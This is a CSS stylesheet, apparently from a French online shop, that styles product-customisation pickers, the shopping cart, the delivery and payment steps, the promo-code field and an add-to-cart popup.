.other_txt_livr span.color_rouge{font:15px "SourceSansProBold";}
.arbit_bottom .btn_panier{font-size:16px; width:100%; max-width:320px; padding-top: 15px; padding-bottom: 15px;}
.arbit_bottom .btn_panier b{font-weight: normal;}
.titre_2_page{padding:5px ; text-align:center; font:13px "SourceSansProBold"}
.col_7_s.col_lst_37 {float: right;}
#formeetiqutte {display: inline-block;overflow:hidden}
.form_col_5 .input_pack{margin-bottom:20px;position: relative;}
.input_pack .error {position: absolute;left: 0;top: 100%;font: 12px "SourceSansProBold";color: #f64b44;}
.input_pack .error2 {position: absolute;left: 0;top: 100%;font: 12px "SourceSansProBold";color: #f64b44;display:none}
.input_pack:last-child {margin-bottom: 0;}

.sod_label .image_facette {position: absolute;left: 0;top: 0;max-width:32px}
/*.col_7_s.col_lst_37.col_crct_4{display:none!important}*/

.no_txt{font-size:0!important; }
.sod_label .fond_facette {position: absolute;left: 0;top: 0;font-size:25px!important}
.sod_label .fond_facette {position: absolute;left: 0;top: 0;font-size: 26px !important;height: 100%;width: 100%;padding: 7px 0 10px 10px;}
.sod_option.no_txt .fond_facette {font-size: 20px!important;color:#443731}
@media only screen and (min-width:371px) {
	.change-place-r .lab_facette {white-space: nowrap;}
}
@media only screen and (max-width:768px) {
	.input_txt_p {width: 100%;float: left; border: none;height: 40px;background-color: #efefef;border-radius: 5px!important;-webkit-border-radius: 5px!important;-ms-border-radius: 5px!important;-o-border-radius: 5px!important;padding: 0 10px;font:15px "SourceSansProBold"; color:#4f4f4f}
}
@media only screen and (max-width:370px) {
	.change-place-r .lab_facette {max-width: 80px;}
}
@media only screen and (min-width:992px) {
	.prix_artbit_comp strong{margin-top: -5px;}
}
/*******Modfi plugin select********/
/*.awselect + .awselect{display:none!important}*/
.select_facette .bg{display:none!important}
.current_value +.placeholder  {display: none;}
.select_facette .awselect{float:none; }
.select_facette .awselect .front_face{float:none;display: block;font-size: 0;height: 100%;cursor: pointer;background: #efefef  url(template-arrow_down.png) no-repeat scroll 84% center;padding: 5px 37px 5px 6px!important;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px; min-height:40px}
.select_facette  .awselect .back_face {position: absolute;top:10px;left: 10px;height: auto;background: #efefef;border: 2px solid #dbdbdb;z-index: 999;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;padding: 10px 10px 20px 15px!important;max-width: 610px; float:none; margin-top:0!important; overflow-y: hidden!important; overflow-x:hidden!important;max-height: 440px!important}
.sod_illustration.select_facette .awselect .back_face{max-height:500px!important}

.select_facette .awselect .back_face li{   display: inline-block;border: 2px solid #ccc;margin: 6px 0 6px 8px;padding:4px;background-color: #fff;border-radius: 10px;-webkit-border-radius: 10px;-ms-border-radius: 10px;-o-border-radius: 10px;cursor:pointer; float:none; width:auto; max-width:55px; position:relative}
.select_facette .awselect .back_face ul li a:active, .select_facette .awselect .back_face ul li:active, .select_facette .awselect .back_face ul li.active  {border-color: #0b8dad;}

.select_facette .awselect .back_face ul li a {padding: 0!important;float: none;display: block;position: absolute;width: 100%;height: 100%;left: 0;top: 0;z-index: 99;}
a.no_txt.colorbannie::after {content: "";width: 100%;height: 100%;background:url("template-warning.png") no-repeat center;position: absolute;left: 0;top: 0;z-index: 99999;background-size: 20px;border-radius: 10px;-webkit-border-radius: 10px;-ms-border-radius: 10px;    -o-border-radius: 10px;}
a.no_txt.color_bannipicto::after {content: "";width: 100%;height: 100%;background:url("template-warning.png") no-repeat center;position: absolute;left: 0;top: 0;z-index: 99999;background-size: 20px;border-radius: 10px;-webkit-border-radius: 10px;-ms-border-radius: 10px;    -o-border-radius: 10px;}
.select_facette .awselect .front_face .content{float:none}
.awselect .front_face span{float:none!important}
.select_facette .awselect .front_face .current_value{display: block;position:relative;min-height:32px }
.select_facette .current_value .facette_couleur {position: relative;}
.select_facette .animate .current_value:before {content:""; width:20px; height:15px; background:url("template-puce.png")no-repeat center; position:absolute; left:30px; top:127%; z-index:999; display:none}
.select_facette  .awselect .front_face .icon{display:none!important}

.sod_couleur .sod_option.selected  {border-color:#0b8dad; padding-right:5px}
.sod_couleur .sod_option.selected::before{display:none}

.awselect .back_face  .facette_couleur {position: relative;width:40px; height:40px; border-radius:5px; margin:auto}
/*.facette_couleur:nth-child(n+2){display:none}*/
/**********FACETTE FONT FAMILy*********/
.sod_font.select_facette .awselect .back_face ul li a {font-size: 0!important;color: #fff;}
.sod_font.select_facette  .awselect .back_face li{max-width:100%; min-width:23%;font-size:19px; text-align:center;margin-bottom: 9px;margin-top: 10px;height:38px}
.sod_font.select_facette .awselect .back_face li .fond_facette {line-height: 26px;}

.sod_font.select_facette .awselect .front_face{background-position:center right 10px; background-color:#e2e2e2; padding-top:0!important; padding-bottom:0!important; padding-right:33px!important; padding-left:0!important}
.sod_font.select_facette .animate .current_value:before{top:111%}

.sod_font.select_facette .awselect .front_face .current_value{display:table; height:40px; background-color:#efefef;border-radius:5px 0  0 5px;-webkit-border-radius:5px 0  0 5px;-ms-border-radius:5px 0  0 5px;-o-border-radius:5px 0  0 5px;}
.sod_font.select_facette .awselect .front_face .fond_facette {font-size:19px; display:block; display:table-cell; vertical-align:middle; padding-left:10px}

/**********FACETTE ILLU8STRATION*********/
.sod_illustration.select_facette .awselect .back_face ul li a {font-size: 0!important;color: #fff;}
.current_value .image_facette img {max-width: 32px;}
.sod_illustration	.back_face div a{display: inline-block;background-color: #fff!important;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;padding: 1px 5px!important;margin: 5px 1%;font: 16px "SourceSansProBold"!important;border:2px solid #fff; cursor:pointer; min-width:18%; text-align:center;}
.sod_illustration	.back_face div a.active{background-color:#0b8dad!important; color:#fff}
.sod_illustration .back_face  span.image_facette img {max-width: 40px;}
.sod_select.open:before {content:""; width:20px; height:15px; background:url("template-puce.png")no-repeat center;; position:absolute; left:30px; bottom:-13px; z-index:999}
.sod_select.selectPerso.focus.open {z-index: 999;  position: relative;}
.produit_caracts::after {display: block;content: "";clear: both;}
.produit_caracts{float:left; width:100%; margin:0 -20px}
.caracts_qte {/*width: 75%;*/}

.produit_caracts .col_7_s{width:33.333%}
.produit_caracts .col_lst_38 {width: 64.34%;}
.produit_caracts .form_30 {padding: 0;}
.apercu_art {display: table-cell;width: 30%;vertical-align: middle;}

.texte_form_place {float: left;width: 64.34%;padding: 0 20px;margin:10px 0}
.texte_form_place strong {font: 13px "SourceSansProMedium";height: 38px;display: table-cell;vertical-align: bottom;padding-bottom: 8px;min-width: 80px;}
.texte_form_place .input_box_forme {width: 100%;border: none;height: 42px;background-color: #ffff;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;padding: 0 10px;font: 15px "SourceSansProBold";color: #4f4f4f;margin-bottom:10px; border:1px solid #D5D5D5}
.produit_caracts  .awselect{background-color:#F2F4F3!important; height:42px; border-radius:5px}
.produit_caracts  .col_lst_39 .sod_label,.produit_caracts  .col_lst_40 .sod_label ,.produit_caracts  .col_lst_41 .sod_label  {background:none!important; margin-left:5px; margin-top:5px}
.produit_caracts .sod_label .facette_couleur{}
.produit_caracts .sod_label .image_facette{top:3px; left:3px}
.select_facette .form_image {opacity: 0;height: 0!important;}
.stokstep_desc {display: table;width: 100%;position:relative}

.produit_caracts .input_txt_p,.pi-col_5 .input_txt_p {height: 42px;background-color: #ffff;border:1px solid #D5D5D5}

.produit_caracts .select_facette  .awselect .front_face,.produit_caracts .active_facette{height:42px; padding: 4px 32px 4px 6px!important; border:1px solid #D5D5D5;background-image:url("template-arrow_caract.png");background-color:#D5D5D5!important ; background-position:86% center}
.produit_caracts .col_lst_38 .awselect .front_face, .produit_caracts .col_lst_38_po .awselect .front_face{background-color:#D5D5D5!important; background-image:url("template-arrow_caract.png");background-position:93% center!important; padding-top:0!important; padding-bottom:0!important; padding-left:0!important; }
.produit_caracts .sod_font.select_facette .awselect .front_face .current_value{height:45px}
.col_1 {margin: 0 -20px;}
.pi-col_5{float:left; width:44%; padding:0 20px}
div#formulairePersonnalisation .pi-col_5 {width: 50%;}
.pi-col_5 .form_pack{padding-right:0}
.produit_caracts  .col_5.form_col_5.texte_caract {height:0;width:0; position:absolute; padding:0; font-size:0px; opacity:0.1}
.position_picto + img {width: 150px;height: 150px;}
.produit_caracts .col_7_s .form_30{min-height:80px}
.texte_caract br{display:none}
.produit_caracts .texte_form_place {padding-right: 10px;}
.produit_caracts .col_7_a::after {display: block;clear: both;content: "";}
.produit_caracts .sod_font.select_facette .animate .current_value:before {top: 97%;}
/********GRP PICTO**********/
.image_p img {max-height: 31px;}
.filtre_picto_li .groupe_ul {display: inline-block;background-color: #fff;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;padding: 5px 10px;margin: 5px;font: 16px "SourceSansProBold";border:2px solid #fff; cursor:pointer}
.filtre_picto_li .groupe_picto {position: absolute;width: 0;height: 0;padding: 0;background: none;border: none;}
.filtre_picto_li .groupe_picto span{height: 0;padding: 0;background: none;border: none;margin:0}
.liste_picto_li .groupe_ul {color:transparent; position: absolute;width: 0;height: 0;padding: 0;background: none;border: none; font-size:0px}
.active_facette.active::before {content: "";width: 20px;height: 15px;background: url("template-puce.png")no-repeat center;position: absolute;left: 30px;bottom: -13px;z-index: 999;}

.liste_picto_li .groupe_picto{display:none}
.liste_picto_li .groupe_ul + .groupe_picto.active{display:block}
.filtre_picto_li .groupe_ul.active{border-color:#0b8dad}

.groupe_picto span {display: inline-block;border: 2px solid #ccc;margin: 8px 0 15px 8px;padding: 5px;background-color: #fff;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;cursor:pointer}
.groupe_picto.active span.selected{border-color:#0b8dad}

.pack_container_i.no_slides {display: none!important;}
@media only screen and (min-width:993px) {

	.bloc_config_pack .col_7 + .col_5 + .col_7 {z-index: 2;}
	.select_facette .awselect .front_face{/*z-index:9999;*/}
	.select_facette  .awselect .back_face {min-width:800px;position:absolute!important;transform:none!important; left:10px!important; top:10px!important}
	.produit_caracts .col_7_a{z-index:10; position:relative}
	.produit_caracts .col_5 + .col_7_a {margin: 0 -20px;z-index:9}
	.personnalisation_btn_panier.select_open::before{z-index:1}
	.bloc_config_pack .select_facette .awselect{float:none; position:static}
	.bloc_config_pack .col_7{position:static; min-height: 105px;}
	.sod_couleur .awselect .back_face  li{max-width:43px}
	.sod_couleur .awselect .back_face  .facette_couleur {width:30px; height:30px;}


}

/******refonte couleur pack*******/
.col_7.change-place-r  .facette_couleur{max-width: 32px;}
.col_7.second_child {margin-top: 0;}
.titre_categ_content.no-after-bi::after,.titre_categ_content.no-after-bi::before  {display: none;}
.titre_categ_content.no-after-titre::after {display: none;}
.titre_categ_content.no-after-titre::before {width: 100%;background: none;content: '\e8ca';font-family: 'fontello';top: 0;font-size: 27px;position: relative;display: block;height: auto;color: #8AB6C1;font-weight: 700;margin-bottom: 5px;}

@media only screen and (min-width:767px) {
	.titre2_pack_bit.descr-pack-change{ padding: 0 15px;    position: absolute;top: 37px;right: 30px;}
	.col_7.second_child {margin-top: -20px;width: 50%;}

	.col_7.change-place-r {width: 50%;margin-left: 13px;margin-top: -10px;float: right;}

	.col_5.col-5-change {width: 100%;}

	.col_5.col-5-change .titre_pack_bit {padding-bottom: 0;}
	.personnalisation_btn_panier .btn_packLeft { width: auto;padding-right: 15px;}
}

@media only screen and (min-width:993px) {
	.col_7.second_child {margin-top: -24px;}
}
@media only screen and (min-width:1040px) {

	.titre2_pack_bit.descr-pack-change{width: 30%;}
	.personnalisation_btn_panier .btn_packLeft { min-width: 39%;}
	.art_complementaire {margin-top: -10px;}
	.titre2_pack_bit.descr-pack-change.text-lg-center{width: calc(30% - 30px);right: 50px;}
}
@media only screen and (max-width:992px) {
	.titre2_pack_bit.descr-pack-change{right: 0!important;}
	.select_facette .awselect .back_face{top:55%!important; z-index:9999!important; width:90%!important; position:fixed}
	.select_facette .animate .current_value:before{display:none!important}
	.select_facette .bg{display:none!important; height:0!important}
	.awselect_placebo{ height:0!important}
	.personnalisation_bit.div_open {z-index: 999999!important;}
	.awselect_bg {    -webkit-transition: none!important;
		-moz-transition: none!important;
		-o-transition: none!important;
		transition: none!important;
	}

}
@media(min-width:1200px){
	.img_bit_art img{max-width:96px}
	.content_image_supp{min-width:566px}
	.produit_ima.big_img {height: 566px;}
	.pack_container_i .swiper-pagination{display:none!important}
	.produit.contenuArticle.arti_simple_et .art_detail.bg_white.border-perso-s {padding: 15px}
	.produit.contenuArticle.arti_simple_et .top_art {margin-top: 10px;}
}
@media(min-width:767px){
	.produit_ima.img_bit_art{display:none!important}
	.produit_ima.img_bit_art img{width:1px; height:1px}
	.produit_d.article_right.simple_art_d {padding-top: 0;}
}
/*********simple article**********/
.produit_d.article_right .lab_facette {height: auto;}
.produit_d.article_right .descr_art {margin: 5px 0;}
.lim_descr{max-height:175px; overflow:hidden}
.caracteristique_art  .caract_bit{width: 100%;max-width: 300px;margin-bottom: 6px;}
.lim_descr .summary {display: block!important;}
.lim_descr .read-more {display:inline-block!important}
.lim_descr .details {display: none!important;}
.caract_value .awselect .bg,.caract_value .awselect .icon {display:none!important}
.caract_value .awselect .front_face {float:none;display: block;font-size: 14px;height: 100%;cursor: pointer;background: #efefef  url(template-arrow_down.png) no-repeat scroll 93% center;padding:16px 32px 14px 14px !important;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px; min-height:47px; min-width:215px}
.caract_value .awselect.animate .front_face{background-image:  url("template-arrow_up.png")}
.caract_value .awselect .back_face{margin-top:-2px!important;background: #efefef; padding:0!important; overflow-y: /*scroll!important*/ auto!important; max-width: 300px; z-index: 99;}
.caract_value .awselect .back_face a{padding:8px 15px!important;text-align:left; font-size: 14px}
.caract_value .awselect .back_face a:hover{background-color:#0b8dad; color:#fff}
.simple_art_d .caract_bit select{height:47px; background-position:93% center; font-size:14px}
.summary p, .content-descr p {margin: 5px 0;}

@media only screen and (max-width:767px) {
	.caracteristique_art .caract_bit {max-width: 100%;	}
}
.pack_container_i .swiper-pagination {position: relative;bottom: 0;padding-top: 14px;}
.produit.contenuArticle.arti_simple_et .caract_value.unique_caract {display: none;}
/*===============================
		PANIER
================================*/
.bg-gris-site{background-color: #F3F3F4;}
.min-w-prix{min-width: 140px;}
.conteneur_panier {padding:0;}
.step-panier {font: 14px "SourceSansProBold";color: #4F4F4F;padding: 20px 5px;margin-bottom: 15px;}
.step-panier .active-step{color: #0B8DAD;}
.stepBox-bit i{position: absolute;left: 0; color: #666666; bottom: 0;}
.stepBox-bit.active-step i{color: #0B8DAD;}
.stepBox-bit.active-step.active-step2 i.icon-2{color: #666666;}
.stepBox-bit .icon-2{left:auto;right: 0}
.stepBox-bit{padding:0 50px;}
.ico-step {display: block;height: 26px;margin-bottom: 15px;}
.ico-step.ico-panier-step {background: url(template-ico_panier.svg) no-repeat;background-position: 50% 4px;background-size: auto 44px;}
.ico-step.ico-livraison-step {background: url(template-ico_livraison.svg) no-repeat;background-position: 50% 0px;}
.stepBox-bit.active-step .ico-step.ico-livraison-step {background-position:50% -26px;}
.ico-step.ico-paiement-step {background: url(template-ico_paiement.svg) no-repeat;background-position: 50% 0;}
.stepBox-bit.active-step .ico-step.ico-paiement-step {background-position: 50% -26px;}
.image-cart img {max-width: 100px;}
.lib-panier{font: 22px "DKLemonYellowSun";text-transform: uppercase;color:#0b8dad!important}
.max-auto-alert{max-width: 450px; margin: auto;}
.overflow-panier {/*overflow-y: auto;overflow-x: hidden;max-height: 500px;*/}
.overflow-panier::-webkit-scrollbar {width:7px; background:#8AB6C1;-webkit-border-radius:4px;border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;height:5px;}
.overflow-panier::-webkit-scrollbar-thumb  {background:#8AB6C1 ;-webkit-border-radius:4px;border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-right: 3px #fff solid;border-top: 3px solid #fff;border-bottom: 3px solid #fff;}
.overflow-panier::-webkit-scrollbar-track {background:#fff;}
.item-bit-panier{color: #525252;}
.item-bit-panier {border-bottom:1px solid #cccccc;}
.item-bit-panier:last-child{border-bottom: none; margin-bottom: 0!important;}
.prix-promo {font: 21px "Sofia Pro-Bold";color: #F64B44;}
.panier-qte-font{font-size: 19px;min-width: 100px;text-align: center;}
.font-seize{font-size: 16px;}
.font-sizenormal{font-size: 15px;}
.titreGM-medium {font: 18px "SourceSansProMedium";}
.titreGM-medium span {padding-bottom: 20px;margin-bottom: 5px;}
.titreGM-medium span i {position: absolute;display: block;left: 50%;transform: translate(0, -50%);-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);-o-transform: translate(0, -50%);font-weight: 700;bottom: -14px;margin-left: -2px;}
.titreGM-medium span i::before {font-weight: 700;}
.titreGM-big {font: 27px "Sofia Pro-Bold";}
.color-bleu{color: #0B8DAD!important;}
.color-vert {color: #66C64F!important;}
.color-rouge {color: #F64B44!important;}
.titre-code-new{text-transform: uppercase;color: #fff;}
.bloc-code {background:#fff ;padding:0;}
.input-codepromo {height: 45px;border: 3px solid #0B8DAD;background-color: #fff;width: 100%;color: #525252;font-size: 14px;padding:4px 42px 5px 25px;border-radius:25px!important;-webkit-border-radius: 25px!important;-ms-border-radius: 25px!important;text-overflow: ellipsis;}
.input-codepromo::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #525252;opacity:1;}
.input-codepromo::-moz-placeholder { /* Firefox 19+ */color: #525252;opacity:1;}
.input-codepromo:-ms-input-placeholder { /* IE 10+ */color:  #525252;opacity:1;}
.input-codepromo:-moz-placeholder { /* Firefox 18- */color:  #525252;opacity:1;}
.border-light-s{border: #E6E6E6 1px solid}
.font-quinze {font-size: 15px;}
.ok-code {position: absolute;top: 0;height:45px;right: 0;padding: 0 17px;line-height: 45px;font-size: 19px;  -webkit-transform: perspective(1px) translateZ(0);-ms-transform: perspective(1px) translateZ(0);background: none;transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;text-transform: uppercase;color: #0B8DAD;font-family: "SourceSansProBold";border-radius:0 25px 25px 0;-webkit-border-radius:0 25px 25px 0;-ms-border-radius:0 25px 25px 0;overflow: hidden;}
.ok-code:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;  bottom: 0;background: #0B8DAD ;-webkit-transform: scaleX(0);-ms-transform: scaleX(0);-o-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;border-radius:0 25px 25px 0;-webkit-border-radius:0 25px 25px 0;-ms-border-radius:0 25px 25px 0;}
.ok-code:hover, .ok-code:focus, .ok-code:active {color: #fff!important;}
.ok-code:hover:before, .ok-code:focus:before, .ok-code:active:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);-o-transform: scaleX(1);transform: scaleX(1);}
.success-cadeau{border: 3px solid #0B8DAD;padding: 10px 10px;font-size: 19px;}
.paiement_secure_panier{display: inline-block;padding:5px 0 5px 20px; background:url(template-secure_paie.png) no-repeat center left ;color: #525252;min-width: 140px;font-family: 'SourceSansProBold';}


.bg-bleu-btn{background: #0B8DAD}
.bg-bleu-btn:hover{background: #1B9DB2}
.fontLeague-btn {font: 16px "Sofia Pro-Bold";padding: 14px 10px; border-radius: 4px;-webkit-border-radius: 4px;-ms-border-radius: 4px;-o-border-radius: 4px;}

@media only screen and (min-width: 993px){
	.max-btn {max-width: 260px;min-width: 260px;}
	.sidebar-fixed{position: sticky;top:1px; bottom: auto;}
	.admin_connexion .padding_body .sidebar-fixed{top:160px;}
	.padding_body .sidebar-fixed{top:128px;}
}
@media only screen and (min-width: 1250px){
	.conteneur_panier {padding-top: 30px;}
	.page_cde1ajax .conteneur_panier {padding-top: 15px;}
}
.conteneur_categ{max-width: 1200px; margin-left: auto;margin-right: auto;}
/*.has_border_top{border-top:1px solid #b3b3b3; border-bottom:none}*/
.liste_panier {display: table;width: 100%;background:#ffffff}
.panier_head, .panier_bit {display: table-row;}
.panier_head > div{display: table-cell;vertical-align: middle;text-align:center; padding:10px;color:#0b8dad;font:15px "SourceSansProBold"; border-bottom:1px solid #0b8dad;}
.panier_bit > div {display: table-cell;vertical-align: middle;text-align:center; padding:30px 15px; border-bottom:1px solid #0b8dad}

.panier_bit:last-child > div{border-bottom:none}
.lib_panier_m{font-size:12px;margin-right: 2px;}
.panier_detail {width: 40%;}
.panier_detail>a{text-transform:uppercase; padding:5px 0; display:block}
.panier_image {width: 15%;}
.panier_image  img{max-width: 135px;margin:auto; width: 100%;}
.image_panier {float: left;padding-left: 20px;width: 60%;}
.bnt_detail_panier {float: right;padding-left: 10px;width: 40%;}
.panier_detail.head_table {text-align: left;padding-left:15%}
.px_old_panier {display: block;font-size: 12px;text-decoration: line-through;/*color:#ccc*/}
.px_promo_panier {color: #f64b44;font: 16px "SourceSansProBold";display:block; padding-top:12px}
.panier_px_total {color: #f64b44;font: 20px "SourceSansProBold";}
.supprimer_panier {display: inline-block;color:#f64b44;font: 20px "SourceSansProBold";}
.panier_qte .contenu_qte_art {text-align: left;}
.pack_panier_info {margin:6px 0; font:15px "SourceSansProBold";color: #0b8dad }

.econonomie_bit {font: 13px "SourceSansProBold";color: #4f4f4f;margin-top: 5px;}
.econonomie_bit strike {font: 16px "SourceSansProBold";}
.economie_panier{font: 13px "SourceSansProBold";color: #4f4f4f;margin-top: 15px;padding-right: 15px;}
.economie_panier2{display:block; font: 14px "SourceSansProBold";margin-top: 5px;}
.code_cadeau {background-color: #0b8dad;color: #ffffff;padding: 8px 15px;}
.code_cadeau:hover{background-color: #49708a;}
.form_content_code {margin: auto;max-width: 500px;position: relative;z-index: 1;}
.input_code {border: 1px solid #e6e6e6;height: 30px;width: 235px;}
.ok_code {background-color:#0b8dad;color: #ffffff;display: block;font: 18px "SourceSansProBold";height: 30px;padding-top: 3px;position: absolute;right: 0;text-align: center;text-transform: uppercase;top: 0;width: 36px;border:none}
.border_select{
	background: #efefef ;border:1px solid #e0e0e0; min-width:100px; border-radius:5px
}
.border_select select {width: 100%;height: 36px;background: url('template-arrow_down.png') no-repeat right center;border:none;border-right: 10px solid transparent;padding-left: 10px;font: 14px "SourceSansProBold";color: #2D292D;padding-right:10px;  border-radius:5px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden!important;}


/******BOTTOM PANIER**********/
.bloc_bottom_panier {padding: 20px 0;}
.etape_livraison {padding-bottom: 50px;}
/**********MODE DE LIVR + PAYS******/

.texte_perso_m{text-align:center}
.media-body .texte_perso_m{text-align:left;margin-bottom: 2px;font-size: 14px;}
.selcct_pays .sod_select .sod_label {background-image: url("template-arrow_pays.png");background-position: 95% 50%;font: 15px "SourceSansProBold";}
.selcct_pays .sod_select {max-width: 270px;}
.pays_mode_livraison {max-width: 480px;padding: 15px 0;}
.mode_livraisonBit label{position:relative; z-index:1; display:block}
.mode_livraisonBit label input  + strong{background :url('template-radio_off.png') no-repeat top left; display:block; padding-left:25px;font: 15px "SourceSansProBold";}
.mode_livraisonBit label input  + strong em{font: 15px "SourceSansProBold";}
.mode_livraisonBit label input:checked +strong{background-image:url('template-radio_on.png')}
.mode_livraisonBit label .desc_mode{font: 15px "SourceSansProBold";display:block}
.mode_livraisonBit .bull_aide{display:none; position:relative;z-index:9}
.btn_fermer_bull{display:none; position:absolute; width:20px; height:20px; right:-10px; top:-10px; z-index:1}
.pays_cde {padding-bottom: 17px;padding-top: 3px;}
.has_border_bottom {border-bottom: 1px solid #ccc6bb;}
.titre_strong {font: 15px "SourceSansProBold";padding: 10px 0;text-transform: uppercase;}

.moyen_cde {margin: 5px 0 10px 0}
.mode_livraisonBit {margin: 10px 0 25px;border:1px solid #ffffff}
.mode_livraisonBit td {background-color: #ffffff;padding:5px 7px;vertical-align: top;}
.mode_livraisonBit td:last-child {padding-right: 0px;}
.mode_livraisonBit td:first-child {padding-right: 0;padding-top: 12px;}
.mode_livraisonBit strong{color:#0b8dad;text-transform: uppercase; }
.mode_livraisonBit:hover{}
.mode_livraisonBit em {font-size: 13px;display: block;max-width: 270px;font-style: normal;}
.mob_prix, .mob_prix2{display:none;float: right;width: 55%;padding-left: 15px;text-align:left; padding-top: 0;padding-bottom: 30px;margin-top:10px}


.etapescde1_divers ,.etapescde3_divers{padding: 10px;}
.etapescde_diversG {float: left;width:50%}
.continu_achatt {background-color: #0b8dad;color: #ffffff;display:inline-block;font: 16px "SourceSansProBold";margin-bottom: 5px;min-width: 255px;padding:10px 15px;text-align: center;text-transform: uppercase; vertical-align:middle; border-radius:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}
.continu_achatt:hover {background-color: #4f4f4f;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;color: #ffffff!important;}
.etapescde_diversD {float: right;text-align: right;width:50%}
.divers_panier_bit {margin-bottom: 10px;}
.offerte_livraison {color: #0b8dad;}
.lib_divers {font-size: 14px;}
.value_divers {display: inline-block;font-size: 14px;min-width: 94px;  padding-right: 15px;}
.tot_panier strong {font:24px "SourceSansProBold";}
.btn_form {display: inline-block;padding: 15px 30px;text-transform: uppercase;background-color: #77c244;color: #ffffff;font: 26px "Sofia Pro-Bold";min-width: 230px;text-align: center;margin-bottom: 15px;border:none; border-radius:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}

.btn_form:hover{color:#ffffff; background-color:#f64b44;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}
.border-radius-p{border-radius: 4px!important;-webkit-border-radius: 4px!important;-ms-border-radius: 4px!important;-o-border-radius: 4px!important;}
#divcgv {padding: 8px 5px 10px 7px;border:1px solid rgba(0,0,0,0)}
#divcgv label {position: relative;z-index: 1;font: 13px "SourceSansProMedium";}
#cgv {margin: 0;}
#cgv:checked + span{background-image: url("template-on_radio.png")}
#divcgv span {display: inline-block;background: url("template-off_radio.png") no-repeat center left;padding:2px 0 2px 22px;}
.input_absolute {cursor: pointer;height: 100%;left: 0;opacity: 0;position: absolute;top: 0;width: 100%;z-index: 1;}
#linkcgv{position:relative;z-index:2}
.page_cde1ajax .caract_value {display: inline-block;max-width: 150%;}
.page_cde1ajax .caract_value > * {   display: table-cell;}
#contenupanier .caract_bit label {font: 12px "SourceSansProMedium";}
.cdeboutons {margin-top: 5px;}
.bouton_cde_G{float:left; width:60%; margin-top:54px}
.bouton_cde_D{float:right; width:40%; text-align:right}
.conteneur_panier.caract_bit select{max-width:200px; color:#716968}
.conteneur_panier .caract_value {display: inline-block;max-width: 55%;vertical-align: middle;}
.emballage_cadeau_ .panier_prix{padding-top:0}
.panier_caracteristique .btn_valider_cc{width:160px; margin-top:35px}
.ligne_panier_bit.perso_bit .panier_prix {padding-top: 35px;}
.emb_titre{padding:10px}
.message_txt {padding: 10px 0;}

.paiement_bouton {background-color: #0b8dad;color: #ffffff;display: inline-block;margin-bottom: 5px;min-width: 255px;padding: 10px 15px;text-align: center;text-transform: uppercase;vertical-align: middle;border-radius: 5px!important;-webkit-border-radius: 5px!important;-ms-border-radius: 5px!important;border: 0;}
.offert_bit + .divers_panier_bit{display:none}

/**POPUP**/
.artPopub_txt{color:#ED2225;font:13px "Sofia Pro-Bold";padding:10px;text-align:center;text-transform:uppercase}
.artPopub{padding:0 10px}
.artPopub_details_lib{font:20px "SourceSansProBold";text-transform:uppercase; color:#0b8dad; margin:0; padding-top:10px}
.artPopub_details_lib a, .artPopub_details_lib a:hover{color:#0b8dad;}
.artPopub_details>div{line-height: 20px;}
.artPopub_prix strong{color:#f64b44;font:18px "SourceSansProBold";text-transform:uppercase}
.article_code{  padding:10px 0}
.artPopub_ref {display: none;}
.article_code > strong{font:12px "SourceSansProMedium";text-transform:uppercase}
.artPopub_ima{border:1px solid #e0e0e2;margin-bottom:15px; width:auto!important; padding:10px!important; height:auto!important}
.artPopub_continuer{float:left;width:auto}
.artPopub_valider{float:right;width:auto}
.artPopub_continuer a{background-color:#293f49 ;color:#fff!important;display:block;font:14px "SourceSansProBold";padding:10px 15px;text-transform:uppercase;width:230px;text-align:center}
.artPopub_continuer a:hover{background-color:#1db9d8;}
.artPopub_valider a{background-color:#0b8dad;color:#fff!important;display:block;font:14px "SourceSansProBold";padding:10px 15px;text-transform:uppercase;width:220px;text-align:center}
.artPopub_valider a:hover{background-color:#f64b44;}
#TB_title{background-color:#fff!important;border-bottom:1px solid #615e6a!important;height:auto!important;position:relative;width:100%}
.ajout_panierpopup#TB_ajaxContent{background-color:#fff;margin:0}
#TB_ajaxWindowTitle{float:none!important;margin-bottom:1px;padding:7px 0 5px 10px;position:relative;color:#3C3C3C;height:50px;text-align:center;font-size:0!important;text-transform:uppercase;background:url(template-logo_V2.svg) no-repeat scroll top center;color:transparent;margin-bottom:0; background-size:auto 54px; margin-top:-10px}
#TB_ajaxContent{width:100%!important;height:auto!important;max-height:395px; background:#ffffff; overflow-x:hidden!important}
#TB_closeAjaxWindow{padding:3px 3px 0 0 !important;position:absolute!important;right:-17px;top:-24px; float:none !important; text-align:right}
